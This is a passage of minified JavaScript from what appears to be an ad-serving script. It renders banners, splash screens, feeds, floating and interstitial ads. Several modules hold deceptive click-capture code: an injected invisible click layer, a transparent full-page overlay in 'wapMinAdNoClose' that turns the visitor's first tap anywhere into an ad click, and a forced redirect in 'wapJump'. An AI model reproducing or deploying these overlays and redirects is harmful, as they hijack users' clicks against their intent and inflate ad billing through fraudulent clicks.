n=e.target.tagName.toLowerCase(),i;if(n!=="a"){this.target=e.target.parentNode}else{this.target=e.target}this.params.s=r.getParameterByName("s",this.target.href);this.params.xy=[e.clientX,e.clientY].join("_");this.params.xxyy=o.join("_");N(this.params,a.getMParam())};s.prototype.process=function(e){var t=this.target.href.split("?")[0];var n=[];o=[];for(var i in this.params){n.push(i+"="+this.params[i])}if(e.response.Bidding.toLowerCase()==="cpm"||e.response.Bidding.toLowerCase()==="opv"){n.push("ccpm=1")}var r=n.join("&");this.target.href=t+"?"+r};N(t,{bind:function(n,e){var t=e.getElementsByTagName("a");for(var i=0;i<t.length;i++){r.bind(t[i],"click",function(e){var t=new s(e);t.process(n)})}}})});define("html",function(e,t){var v=e("utils"),b=e("html"),x=e("ack");N(t,{injectionTransparentClickLayer:function(a,o){var s=v.findID("show_img-"+a.container);function e(){var e=o.Click;if(a.response.Bidding.toLowerCase()==="cpm"||a.response.Bidding.toLowerCase()==="opv"){e=o.Click+"&ccpm=1"}var t="bottom",n=a.response.Adunit.TCHeight;if(a.response.Adunit.Position===3){t="top"}var i=e+"&tack=1";var r=document.createElement("a");r.href=i;r.className="external";r.style.cssText="position: absolute;"+t+":-"+n+"px;display: block;height:"+a.response.Adunit.TCHeight+"px;width: 100%;";a.node.appendChild(r);v.bind(r,"click",function(){r.remove()});v.bind(s,"load",function(){if(a.response.Adunit.Position===3){var e=s.clientHeight;r.style.top="-"+(e+n)+"px"}})}if(a.response.Adunit.TCHeight===0){return}if(a.response.Adunit.TCMod===0||a.response.Adunit.TCMod===1){var t="tackStats"+a.response.Adunit.Id;var n=v.getCookie(t);if(n==="1"){return}e();v.setCookie(t,"1",{expires:60*24})}else{e()}},logo:function(e,t){if(e.response.DisplayLogo){var n=["<div style='","border-radius: 0 5px 0 0;   background: rgba(102,102,102,.6);font-size: 11px;color: #fff;padding-left: 3px;padding-right: 3px;","'>","广告","</div>"];if(t){n[1]=n[1]+"position: fixed;bottom: 0px;";return n.join("")}var i=document.createElement("div");i.innerHTML=n.join("");i.style.zIndex=1e4;i.style.position="absolute";if(e.response.Adunit.Position===2){i.style.top=0}if(e.response.Adunit.Position===3){i.style.bottom=0}e.node.appendChild(i)}},wapCloseBtn:function(e,t,n,i){if(!n){n="rightTop"}var r="";if(n==="leftTop"){r=" left: 6px; top: 6px"}else if(n==="leftBottom"){r=" left: 6px; bottom: 6px"}else if(n==="rightTop"){r=" right: 6px; top: 6px"}else if(n==="rightBottom"){r=" right: 6px; bottom: 6px"}else if(n==="leftCenter"){r=" left: 6px;top:50%;margin-top: -10px"}else if(n==="rightCenter"){r=" right: 6px;top:50%;margin-top: -10px"}var a=document.createElement("div"),o=this;a.style.cssText="cursor: pointer;height: 20px;width: 20px;position: absolute;z-index: 2147483647;display: block;border-radius: 10px;background: rgba(102, 102, 102, 0.7);font-size: 11px;color: rgb(255, 255, 255);text-align: center;line-height: 20px;"+r+"";a.innerText="X";if(i){i.appendChild(a)}else{e.node.appendChild(a)}a.onclick=function(){if(e.interval){clearInterval(e.interval)}e.node.parentNode.removeChild(e.node);if(t){if(e.response.Adunit.Position===2){document.body.style.paddingTop="0px"}if(e.response.Adunit.Position===3){document.body.style.paddingBottom="0px"}}return false};return a},readyImgDisplay:function(t,n,i,r,e,a,o){for(var s=0;s<onLoadBefore.length;s++){onLoadBefore[s](t,"","",n)}if(n.CreativeType===3&&n.Html!==""){v.loadScriptHtml(t,n.Html);return}t.node.style.zIndex=2147483647;var l=["bounce","flash","pulse","rubberBand","shake","swing","tada"];var d=".__zy_animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.__zy_animated.__zy_infinite{-webkit-animation-iteration-count:1;animation-iteration-count:1}.__zy_animated.__zy_hinge{-webkit-animation-duration:2s;animation-duration:2s}@-webkit-keyframes zy_a_bounce{0%,100%,20%,50%,80%{-webkit-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);transform:translateY(-15px)}}@-webkit-keyframes zy_a_flash{0%,100%,50%{opacity:1}25%,75%{opacity:0}}@-webkit-keyframes zy_a_pulse{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes zy_a_rubberBand{0%{-webkit-transform:scale(1);transform:scale(1)}30%{-webkit-transform:scaleX(1.25)scaleY(0.75);transform:scaleX(1.25)scaleY(0.75)}40%{-webkit-transform:scaleX(0.75)scaleY(1.25);transform:scaleX(0.75)scaleY(1.25)}60%{-webkit-transform:scaleX(1.15)scaleY(0.85);transform:scaleX(1.15)scaleY(0.85)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes zy_a_shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@-webkit-keyframes zy_a_swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}100%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@-webkit-keyframes zy_a_tada{0%{-webkit-transform:scale(1);transform:scale(1)}10%,20%{-webkit-transform:scale(0.9)rotate(-3deg);transform:scale(0.9)rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale(1.1)rotate(3deg);transform:scale(1.1)rotate(3deg)}40%,60%,80%{-webkit-transform:scale(1.1)rotate(-3deg);transform:scale(1.1)rotate(-3deg)}100%{-webkit-transform:scale(1)rotate(0);transform:scale(1)rotate(0)}}@-webkit-keyframes zy_a_wobble{0%{-webkit-transform:translateX(0%);transform:translateX(0%)}15%{-webkit-transform:translateX(-25%)rotate(-5deg);transform:translateX(-25%)rotate(-5deg)}30%{-webkit-transform:translateX(20%)rotate(3deg);transform:translateX(20%)rotate(3deg)}45%{-webkit-transform:translateX(-15%)rotate(-3deg);transform:translateX(-15%)rotate(-3deg)}60%{-webkit-transform:translateX(10%)rotate(2deg);transform:translateX(10%)rotate(2deg)}75%{-webkit-transform:translateX(-5%)rotate(-1deg);transform:translateX(-5%)rotate(-1deg)}100%{-webkit-transform:translateX(0%);transform:translateX(0%)}}@-webkit-keyframes zy_a_circle{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.__zy_bounce{-webkit-animation-name:zy_a_bounce;animation-name:zy_a_bounce}.__zy_flash{-webkit-animation-name:zy_a_flash;animation-name:zy_a_flash}.__zy_pulse{-webkit-animation-name:zy_a_pulse;animation-name:zy_a_pulse}.__zy_rubberBand{-webkit-animation-name:zy_a_rubberBand;animation-name:zy_a_rubberBand}.__zy_shake{-webkit-animation-name:zy_a_shake;animation-name:zy_a_shake}.__zy_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:zy_a_swing;animation-name:zy_a_swing}.__zy_tada{-webkit-animation-name:zy_a_tada;animation-name:zy_a_tada}.__zy_wobble{-webkit-animation-name:zy_a_wobble;animation-name:zy_a_wobble}.__zy_circle{animation:zy_a_circle 10s ease 0s infinite normal none running !important}";var f="show-"+t.container;var c="show_img-"+t.container;var p=document.createElement("div");p.id=f;t.showImgId=c;t.showId=f;var h=document.createElement("a");h.target="_blank";h.style.display="block";h.href=n.Click;h.className="external";var u=document.createElement("img");u.id=c;u.style.display="block";u.style.width="100%";if(!n.Creative.endsWith(".txt")){u.src=n.Creative}u.border=0;if(t.response.Platform==="web"){u.style.height="100%"}if(o=="wapSplash"){u.style.height="100%";u.style.width="100%";u.style.objectFit="cover";p.style.width="100%";p.style.height="100%";h.style.display="contents"}if(o=="wapBanner"){p.style.width="100%"}h.appendChild(u);p.appendChild(h);this.logo(t);t.node.appendChild(p);x.bind(t,p);if(t.response.Adunit.Show==="animation-on"&&e){v.setStyle(d);setInterval(function(){p.className="";setTimeout(function(){var e="__zy_"+l[Math.floor(Math.random()*l.length)];p.className=e+" __zy_animated __zy_infinite"},1e3)},5e3)}var g=t.response.Adunit.Position;function m(){var e=u.clientHeight;if(i){if(g===2){document.body.style.paddingTop=e+"px"}else if(g===3){document.body.style.paddingBottom=e+"px"}}}function y(){t.node.style.display="block";if(g!==1){if(g===3&&t.response.Platform!=="web"){p.style.position="absolute";p.style.bottom=0}}m();if(r||i&&t.response.Adunit.Position!==1){b.wapCloseBtn(t,i,"",p)}for(var e=0;e<onLoadAfter.length;e++){onLoadAfter[e](t,p.innerText,t.node,n)}if(a){a()}}if(u){if(n.Creative.endsWith(".txt")){y()}u.onload=function(e){if(!n.Creative.endsWith(".txt")){y()}setTimeout(function(){m()},200)};u.onerror=function(e){t.node.style.display="none";throw"广告图片地址丢失: "+u.src}}else{}},readyIframeDisplay:function(r,a,o,s){var l=r.node;l.style.zIndex=2147483647;l.style.display="none !important";var e=document.createElement("iframe");var d="o_framean_"+r.container;e.id=d;e.scrolling="no";e.style.cssText="border: 0pt none;";l.appendChild(e);var f=this;var c='<!doctype html><html><head><meta charset=utf8 /> <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0"></head><body style="margin:0px;padding:0px">'+a+"</body></html>";try{setTimeout(function(){for(var e=0;e<onLoadBefore.length;e++){onLoadBefore[e](r,a,i,s)}function t(){l.style.display="block";if(r.response.DisplayLogo&&i.getElementById("oav")){i.getElementById("oav").style.display="block"}if(o){o(l,n,i)}for(var e=0;e<onLoadAfter.length;e++){onLoadAfter[e](r,a,i,s)}}var n=document.getElementById(d);var i=n.contentWindow.document;i.open("text/html","replace");i.write([c,f.logo(r,true)].join(""));x.bind(r,i);t();i.close()},10)}catch(e){u(e,"readyIframeDisplay error")}return l}})});define("wapText",function(e,t){var d=e("html");N(t,{ready:function(r,e){r.width="100%";function t(t,n,i){t.style.display="none";setTimeout(function(){t.style.display="block";t.style.width=r.width;n.width=r.width;var e=i.body.clientHeight;n.height=e;t.style.height=e+"px";if(r.response.Adunit.Position===2){t.style.top="3px";t.style.left="0px";t.style.position="fixed";document.body.style.paddingTop=e+"px"}else if(r.response.Adunit.Position===3){t.style.left="0px";t.style.bottom="3px";t.style.position="fixed";document.body.style.paddingBottom=e+"px"}},100)}if(e.ButtonText===""){e.ButtonText="OPEN"}var n={c:".a{color:inherit;cursor:pointer;text-decoration:inherit;}"+".row{overflow:hidden;border:1px solid #e5e5e5;width:100%;display:flex;box-sizing:border-box;align-items:center;justify-content:center;padding:3px;background-color:rgb(192,124,189);}"+".ig{flex:.3;padding:10px;}.ig img{width:100%;border-radius:20px;}.b{flex:1;font-size:13px;padding:5px;text-align:left;color:#fff;}"+".d{width:80px;text-align:center;font-size:14px;background-color:rgb(85,85,85);border-radius:15px;"+"height:30px;color:#fff;line-height:30px;margin-right:10px;justify-content:center;}.v1{display:flex;margin-bottom:10px;}.v1tit{flex:1;font-size:16px;    font-size: 18px;font-weight: 500;}"+".v1 .d{display:flex;height:40px;width:100px;line-height:40px;border-radius:20px;background-color:#fff;color:rgb(231,69,85);flex: 1;margin-left: 20px;}",b:['<div class="row"><div class="ig"><img src="{{a}}"></div><div class="b"><div>{{b}}</div><div class="c">{{c}}</div></div><div class="d">{{d}}</div></div>','<div class="row"><div class="ig"><img src="{{a}}"></div><div class="b"><div class="v1"><div class="v1tit">{{b}}</div><div class="d">{{d}}</div></div><div class="b1">{{c}}</div></div></div>']};var i={a:e.Icon,b:e.TextTitle,c:e.TextContent,d:e.ButtonText};var a=n.b[Math.floor(Math.random()*n.b.length)];for(var o in i){if(i.hasOwnProperty(o)){var s=new RegExp("{{"+o+"}}","g");a=a.replace(s,i[o])}}var l="<style>"+n.c+"</style>";a='<a class="a"" href="'+e.Click+'" target="_blank">'+a+"</a>";d.readyIframeDisplay(r,l+a,t,e)}})});define("wapFedd",function(e,t){var l=e("html");N(t,{ready:function(r,t){r.width="100%";var a=r.response.Adunit.Style;function e(e){var t={};switch(e){case"feed-wrapper":t={width:r.width,"border-width":a.global.borderWidth+"px","border-color":a.global.borderColor,"border-style":a.global.borderStyle,"font-family":a.global.fontFamily,"background-color":a.global.backgroundColor,"padding-top":a.global.paddingTop+"px","padding-left":a.global.paddingLeft+"px","padding-right":a.global.paddingRight+"px","padding-bottom":a.global.paddingBottom+"px"};break;case"feed-title":t={"font-weight":a.title.textStyle.textBold?700:400,"text-align":a.title.textStyle.textAlign,"font-size":a.title.fontSize+"px",color:a.title.textStyle.color,"padding-top":a.title.paddingTop+"px","padding-left":a.title.paddingLeft+"px","padding-right":a.title.paddingRight+"px","padding-bottom":a.title.paddingBottom+"px"};break;case"feed-image":t={width:a.image.width+(a.image.pixel==0?"%":"px"),"padding-top":a.image.paddingTop+"px","padding-left":a.image.paddingLeft+"px","padding-right":a.image.paddingRight+"px","padding-bottom":a.image.paddingBottom+"px"};break;case"feed-content":t={"font-weight":a.content.textStyle.textBold?700:400,"text-align":a.content.textStyle.textAlign,"font-size":a.content.fontSize+"px",color:a.content.textStyle.color,"padding-top":a.content.paddingTop+"px","padding-left":a.content.paddingLeft+"px","padding-right":a.content.paddingRight+"px","padding-bottom":a.content.paddingBottom+"px"};break;case"feed-bottom":break;case"feed-url":t={"font-weight":a.url.textStyle.textBold?700:400,"text-align":a.url.textStyle.textAlign,"font-size":a.url.fontSize+"px",color:a.url.textStyle.color,"padding-top":a.url.paddingTop+"px","padding-left":a.url.paddingLeft+"px","padding-right":a.url.paddingRight+"px","padding-bottom":a.url.paddingBottom+"px"};break;case"feed-btn":t={color:a.button.color,"border-color":a.button.borderColor};break}var n=[];for(var i in t){n.push(i+":"+t[i])}return n.join(";")}function n(){var e=a.image.specsType==0?t.FeedHorizontal:t.FeedVertical;return"<img  id='feed-image' src='"+e+"' width='100%'>"}var i="<style>.feed-wrapper{width:"+r.width+';overflow:hidden;text-overflow:ellipsis;background-color:#fff;}.feed-root{overflow:hidden;}.feed-wrapper a{text-decoration:none;}.feed-image{font-size:0;line-height:0;overflow:hidden;border:none;}.feed-title{color:#212121;display:block;line-height:18px;overflow:hidden;}.feed-content{color:#757575;display:block;line-height:15px;overflow:hidden;padding:0 0 10px 0;}.feed-ad{background-color:#57956A;border-radius:2px;color:white;font-family:"Roboto",arial,sans-serif;font-size:11px;font-weight:400;line-height:13px;overflow:hidden;padding:0 3px 0 2px;white-space:nowrap;display:inline-block;margin-left:10px;_zoom:1;*display:inline;}.feed-url{display:inline-block;font-size:11px;font-weight:400;line-height:13px;color:#8c8c8c;overflow:hidden;text-overflow:ellipsis;}.feed-btn{display:inline-block;float:right;font-size:12px;height:25px;line-height:25px;width:81px;border:1px solid #999999;text-align:center;margin-right:10px;border-radius:2px;background-color:#ffffff;color:#757575;}.feed-bottom{overflow:hidden;}.feed-title.top{display:none;}.s1 .feed-image{}.s2 .feed-image{float:left;width:40%;}.image-right .feed-image{width:40% !important;float:right !important;}.s3 .feed-image{float:left;width:40%;}.s3 .top{display:block;}.s3 .def{display:none;}.s4 .feed-image{display:none;}</style>';var o='<div class="feed-wrapper '+a.name+' " style="'+e("feed-wrapper")+'">\n'+'    <a href="'+t.Click+'" class="external" target="_blank"><div class="feed-root" style="'+e("feed-root")+'">\n'+'        <div class="feed-title top" style="'+e("feed-title")+'">'+t.TextTitle+"</div>\n"+'        <div class="feed-image" style="'+e("feed-image")+'">'+n()+"</div>\n"+'        <div class="feed-title def"  style="'+e("feed-title")+'">'+t.TextTitle+"</div>\n"+'        <div class="feed-content"  style="'+e("feed-content")+'">'+t.TextContent+"</div> "+'        <div class="feed-bottom" style="'+e("feed-bottom")+'">\n'+'                <div class="feed-ad">广告</div>\n'+'                <div class="feed-url"  style="'+e("feed-url")+'"></div>\n'+'                <div class="feed-btn"  style="'+e("feed-btn")+'">访问网站</div>\n'+"       </div>\n"+"    </div></a>\n"+"</div>\n";function s(t,n,i){i.getElementById("feed-image").onload=function(){t.style.width=r.width+"px";n.width=r.width;var e=i.body.clientHeight;n.height=e;t.style.height=e+"px"}}return l.readyIframeDisplay(r,i+o,s,t)}})});define("wapMinAd",function(e,t){var a=e("html"),o=e("utils");N(t,{ready:function(e,t){e.height=80;e.width=80;e.node.style.cssText="position: fixed; z-index: 2147483647;    bottom: 100px;right: 10px;width:"+e.width+"px;height:"+e.height+"px";e.response.DisplayLogo=false;var n="@keyframes __omin_slideRight {0% {-webkit-transform: translateX(0); transform: translateX(0) }100% {-webkit-transform: translateX(-97px);transform: translateX(-97px)}}";var i="@keyframes __omin_slideLeft {0% {-webkit-transform: translateX(0); transform: translateX(0) }100% {-webkit-transform: translateX(97px);transform: translateX(97px)}}";if(e.response.Adunit.Position===1){e.node.style.bottom="130px";e.node.style.right="-80px";e.node.style.position="fixed";o.setStyle(n);e.node.style.animation="__omin_slideRight 1.5s forwards"}else if(e.response.Adunit.Position===2){e.node.style.bottom="130px";e.node.style.left="-80px";e.node.style.position="fixed";o.setStyle(i);e.node.style.animation="__omin_slideLeft 1.5s forwards"}else if(e.response.Adunit.Position===3){e.node.style.top="130px";e.node.style.left="-80px";e.node.style.position="fixed";o.setStyle(i);e.node.style.animation="__omin_slideLeft 1.5s forwards"}else if(e.response.Adunit.Position===4){e.node.style.top="130px";e.node.style.right="-80px";e.node.style.position="fixed";o.setStyle(n);e.node.style.animation="__omin_slideRight 1.5s forwards"}var r=a.wapCloseBtn(e);r.style.right="-10px";r.style.top="-10px";a.readyImgDisplay(e,t,false,false,false)}})});define("wapMinAdNoClose",function(e,t){var a=e("html"),o=e("utils");N(t,{ready:function(e,t){e.node.style.cssText="position: fixed; z-index: 2147483647;    bottom: 100px;right: 10px;width:"+e.width+"px;height:"+e.height+"px";e.response.DisplayLogo=false;var n="@keyframes __omin_slideRight {0% {-webkit-transform: translateX(0); transform: translateX(0) }100% {-webkit-transform: translateX(-97px);transform: translateX(-97px)}}";var i="@keyframes __omin_slideLeft {0% {-webkit-transform: translateX(0); transform: translateX(0) }100% {-webkit-transform: translateX(97px);transform: translateX(97px)}}";if(e.response.Adunit.Position===1){e.node.style.bottom="130px";e.node.style.right="-80px";e.node.style.position="fixed";o.setStyle(n);e.node.style.animation="__omin_slideRight 1.5s forwards"}else if(e.response.Adunit.Position===2){e.node.style.bottom="130px";e.node.style.left="-80px";e.node.style.position="fixed";o.setStyle(i);e.node.style.animation="__omin_slideLeft 1.5s forwards"}else if(e.response.Adunit.Position===3){e.node.style.top="130px";e.node.style.left="-80px";e.node.style.position="fixed";o.setStyle(i);e.node.style.animation="__omin_slideLeft 1.5s forwards"}else if(e.response.Adunit.Position===4){e.node.style.top="130px";e.node.style.right="-80px";e.node.style.position="fixed";o.setStyle(n);e.node.style.animation="__omin_slideRight 1.5s forwards"}a.readyImgDisplay(e,t,false,false,false);var r=document.createElement("a");r.href=t.Click;r.className="external";if(e.response.Bidding.toLowerCase()=="cpm"){r.href=t.Click+"&ccpm=1"}r.target="_blank";r.style.cssText="display: block;position:fixed;top:0;left:0;z-index:2147483647; width: 100%;height:100%";o.bind(r,"click",function(){r.parentNode.removeChild(r)});document.body.appendChild(r)}})});define("wapInterstitial",function(e,t){var a=e("html");N(t,{ready:function(e,t){var n=window.screen.width;var i=40,r=n-i;e.height=r/e.response.Width*e.response.Height;e.width=r;e.node.style.cssText="position: fixed; z-index: 2147483647;top: 50%;left: 50%;transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);width:"+e.width+"px;height:"+e.height+"px";a.readyImgDisplay(e,t,false,true,false)}})});define("webTag",function(e,t){N(t,{ready:function(t,n){use("wapTag",function(e){e.ready(t,n)})}})});define("wapTag",function(e,t){var n=e("html"),i=e("utils");N(t,{ready:function(e,t){i.setStyle('.AfE1acBef {position: relative;} .AfE1acBef a {display: inline-block;position: absolute;background: #fff;text-align: center;overflow: hidden;color: #fff;font-family: "微软雅黑";text-decoration: none;}.aBefB1 {font-size: 24px;}.aBefB2 {font-size: 20px;}.aBefB2_5 {font-size: 18px;}.aBefB2_6 {font-size: 16px;}.aBefB2_7 {font-size: 14px;}.aBefB3 {font-size: 12px;}');if(e.response.Platform=="mobile"){e.node.style.width="100%";e.node.className="AfE1acBef";e.node.style.display="block";var n=e.node.offsetWidth;e.response.Width=n}var d={width:e.response.Width,height:e.response.Height,tag_color:"#ad68d7,#71cdc9,#49c081,#4792ff,#f67abe,#6cc3df,#d381e2,#ffbb39,#a4de9e,#cf8ef6,#79bebb,#5feda2,#76a8f0,#f490c7,#7cd7f4,#e9a1f6,#fbd010,#c2f5bc"};var r=t;var f={};f.init=function(){f.bw=2;f.mb=[100,25];f.scale=[6,6];f.bA=Array();f.preset();f.putdata()};f.preset=function(){f.c=d.tag_color.split(",");f.row=Math.floor(d.height/f.mb[1]);f.col=Math.floor(d.width/f.mb[0]);f.bn1=Math.round(f.row*f.col/f.scale[0]);f.bn2=Math.round(f.row*f.col/f.scale[1]);if(f.row<2){f.bn1=0}if(f.col<2){f.bn1=f.bn2=0}if(f.row*f.row<20){f.bw=1}f.ah=Math.floor(d.height/f.row)-f.bw;f.aw=Math.floor(d.width/f.col)-f.bw;f.ac=e.node;f.ac.style.width=d.width+"px";f.ac.style.height=d.height+"px"};f.putdata=function(){for(var e=0,t=f.row*f.col;e<t;e++){f.flag=false;var n=document.createElement("a");if(!r[e]){var i=Math.floor(Math.random()*r.length+1)-1;r[e]=r[i]}n.innerHTML=r[e].TextTitle;n.href=r[e].Click;n.target="_blank";if(f.bn1){f.bn1--;f.run(f.box1,1,1,n)}else{if(f.bn2){f.bn2--;f.run(f.box2,1,0,n)}else{f.run(f.box3,0,0,n)}}}};f.run=function(e,t,n,i){for(var r=0;r<300;r++){var a=Math.floor(Math.random()*(f.row-t));var o=Math.floor(Math.random()*(f.col-n));if(e(a,o,i)){break}}if(!f.flag){for(var a=0;a<f.row;a++){for(var o=0;o<f.col;o++){if(f.box3(a,o,i)){a=f.row;break}}}}};f.box1=function(e,t,n){f.bA[e]=f.bA[e]||[];f.bA[e+1]=f.bA[e+1]||[];f.bA[e+2]=f.bA[e+2]||[];f.bA[e+3]=f.bA[e+3]||[];f.bA[e-1]=f.bA[e-1]||[];f.bA[e-2]=f.bA[e-2]||[];if(f.bA[e-1][t]=="aBefB1"&&f.bA[e-1][t+1]=="aBefB1"&&f.bA[e-2][t]=="aBefB1"&&f.bA[e-2][t+1]=="aBefB1"||f.bA[e+2][t]=="aBefB1"&&f.bA[e+2][t+1]=="aBefB1"&&f.bA[e+3][t]=="aBefB1"&&f.bA[e+3][t+1]=="aBefB1"||f.bA[e][t+2]=="aBefB1"&&f.bA[e][t+3]=="aBefB1"&&f.bA[e+1][t+2]=="aBefB1"&&f.bA[e+1][t+3]=="aBefB1"||f.bA[e][t-1]=="aBefB1"&&f.bA[e][t-2]=="aBefB1"&&f.bA[e+1][t-1]=="aBefB1"&&f.bA[e+1][t-2]=="aBefB1"){return false}if(!f.bA[e][t]&&!f.bA[e][t+1]){if(!f.bA[e+1][t]&&!f.bA[e+1][t+1]){f.bA[e][t]=f.bA[e][t+1]=f.bA[e+1][t]=f.bA[e+1][t+1]="aBefB1";n.className="aBefB1";var i=Math.floor(Math.random()*1);f.style(e,t,2,2,n,i);f.flag=true;return true}}return false};f.box2=function(e,t,n){f.bA[e]=f.bA[e]||[];f.bA[e+1]=f.bA[e+1]||[];f.bA[e+2]=f.bA[e+2]||[];f.bA[e+3]=f.bA[e+3]||[];f.bA[e-1]=f.bA[e-1]||[];f.bA[e-2]=f.bA[e-2]||[];if(!f.bA[e][t]&&!f.bA[e+1][t]){f.bA[e][t]=f.bA[e+1][t]="aBefB2";var i=Math.ceil(n.innerHTML.replace(/[^x00-xff]/g,"ci").length/2);n.className="aBefB2 aBefB2_"+i;var r=Math.floor(Math.random()*2)+1;f.style(e,t,2,1,n,r);f.flag=true;return true}return false};f.box3=function(e,t,n){f.bA[e]=f.bA[e]||[];if(!f.bA[e][t]){f.bA[e][t]=1;n.className="aBefB3";var i=Math.floor(Math.random()*(f.c.length/2-3))+3;f.style(e,t,1,1,n,i);f.flag=true;return true}return false};f.style=function(e,t,n,i,r,a){var o=(f.ah+f.bw)*e;var s=(f.aw+f.bw)*t;r.style.top=o+"px";r.style.left=s+"px";r.style.height=r.style.lineHeight=f.ah*n+f.bw*(n-1)+"px";r.style.width=f.aw*i+f.bw*(i-1)+"px";var l=f.c[a];r.style.backgroundColor=l;f.ac.appendChild(r);if(e+(n-1)==f.row-1){r.style.height=r.style.lineHeight=d.height-(f.ah+f.bw)*e+"px"}if(t+(i-1)==f.col-1){r.style.width=d.width-(f.aw+f.bw)*t+"px"}};f.init()}})});define("wapSplash",function(e,t){var o=e("html"),s=e("utils");N(t,{ready:function(e,t){if(e.response.Adunit.Refresh>0){var n=s.getCookie("wapSplashStats");if(n==="1"){return}s.setCookie("wapSplashStats","1",{expires:e.response.Adunit.Refresh})}e.height=window.screen.height+"px";e.width=window.screen.width+"px";e.node.style.cssText="position: fixed; z-index: 2147483647;top: 0;left:0;width:"+e.width+";height:"+e.height;var i=5;var r=document.createElement("span");r.style.cssText="z-index:100;width: 28px;height:28px;line-height: 28px;border-radius: 50%;background: gray;color: #fff;position: absolute;top: 5px;right: 5px;text-align: center;";r.innerText=i;r.id="__wapSplash"+e.container;e.node.appendChild(r);var a=setInterval(function(){if(i-1===0){clearInterval(a);if(e.interval){clearInterval(e.interval)}e.node.parentNode.removeChild(e.node);return}i-=1;r.innerText=i},1e3);o.readyImgDisplay(e,t,false,false,false,"","wapSplash")}})});define("wapFixedBanner",function(e,t){N(t,{ready:function(t,n){use("wapBanner",function(e){t.response.Adunit.Position=1;e.ready(t,n)})}})});define("wapTopBanner",function(e,t){N(t,{ready:function(t,n){use("wapBanner",function(e){t.response.Adunit.Position=2;e.ready(t,n)})}})});define("wapBottomBanner",function(e,t){N(t,{ready:function(t,n){use("wapBanner",function(e){t.response.Adunit.Position=3;e.ready(t,n)})}})});define("newBanner",function(e,t){N(t,{ready:function(t,n){use("wapBanner",function(e){e.ready(t,n)})}})});define("wapBanner",function(e,t){var n=e("utils"),i=e("html"),r=e("ack");N(t,{ready:function(t,n){function e(){var e=t.response.Adunit.Position;t.node.style.width="100%";if(e===2||e===3){t.node.style.position="fixed";if(e===2){t.node.style.top="0px";t.node.style.left="0px"}else if(e===3){t.node.style.left="0px";t.node.style.bottom="0px"}}if(e===1){t.node.style.position="relative";i.readyImgDisplay(t,n,false,false,true,"","wapBanner")}else{i.readyImgDisplay(t,n,true,true,true,"","wapBanner");i.injectionTransparentClickLayer(t,n)}}e()}})});define("default",function(e,t){var n=e("html");N(t,{ready:function(e,t){e.node.style.width=e.width+"px";e.node.style.height=e.height+"px";n.readyImgDisplay(e,t,false,false,false)}})});define("webBnnaer100",function(e,t){var n=e("html");N(t,{ready:function(e,t){e.node.style.width="100%";n.readyImgDisplay(e,t,false,false,false)}})});define("wapJump",function(e,t){var r=e("utils");N(t,{ready:function(e,t){var n=t.Click;var i=r.getCookie("wapJumpStats");if(i==="1"){return}r.setCookie("wapJumpStats","1",{expires:60});window.location=n}})});define("webRightFloat",function(e,t){var n=e("html");N(t,{ready:function(e,t){e.node.style.width="100%";e.node.style.height=e.height+"px";e.node.style.cssText="position: fixed; z-index: 2147483647; bottom: 0px;right: 0px;width:"+e.width+"px;height:"+e.height+"px";n.readyImgDisplay(e,t,false,true,false)}})});define("webCouplet",function(e,t){var i=e("html");N(t,{ready:function(t,n){t.node.style.width=t.width+"px";t.node.style.height=t.height+"px";t.node.style.cssText="position:fixed;left:10px;top:100px;display:block;z-index:2147483647;width:"+t.width+"px;height:"+t.height+"px";i.readyImgDisplay(t,n,false,true,false,function(){var e={};N(e,t);e.node=document.createElement("ins");e.id=t.id+"_1";e.container=t.container+"_1";e.node.style.cssText="position:fixed;right:10px;top:100px;display:block;z-index:2147483647;width:"+t.width+"px;height:"+t.height+"px";document.body.appendChild(e.node);i.readyImgDisplay(e,n,false,true,false)})}})});define("webTuWen",function(e,t){var u=e("html");N(t,{ready:function(r,e){function t(e,t,n){var i=r.height;e.style.width=r.width+"px";e.style.height=i+"px";t.width=r.width;t.height=i}function n(e,t){var n=[];for(var i=0;i<e;i++){n.push(i)}var r=[];for(c=0;c<t;c++){var a=Math.floor(Math.random()*n.length);r.push(n[a]);n.splice(a,1)}return r}var i=10;var a=6;var o=n(i,a);var s=g.storageServer+"/file/tuwen/";var l='<style>.pic_item{float:left;overflow:hidden;width:160px}.pic_item a{text-decoration:none}.pic_item a.link{color:#000;font-family:"微软雅黑";font-size:14px;font-weight:normal}.pic_item .title{margin:0 auto;padding:0;overflow:hidden;text-align:center;text-decoration:none;font-weight:normal;width:125px;height:20px;line-height:20px;position:relative}.pic{text-align:center;margin:2px 2px 0 2px;border:0px solid #ddd;height:230px;width:154px;overflow:hidden}.pic img{width: 100%}</style>';var d="<div>";var f=[];if(e.length>=a){for(var c=0;c<a;c++){f.push(e[c])}}else{for(var c=0;c<e.length;c++){f.push(e[c])}var p=a-f.length;for(var c=0;c<p;c++){f.push(e[Math.floor(Math.random()*e.length)])}}for(var c=0;c<f.length;c++){var h=f[c].Click;d=d+"<div class='pic_item'><div class='pic'><a href='"+h+"' class='external' target='_blank'><img src="+s+o[c]+".jpg"+"/></a></div><div class='title'><a href='"+h+"' target='_blank' class='link'>"+f[c].TextTitle+"</a></div></div>"}d=d+"</div>";return u.readyIframeDisplay(r,l+d,t,e)}})});define("webPOP",function(e,t){var l=e("utils");function i(e,t){var 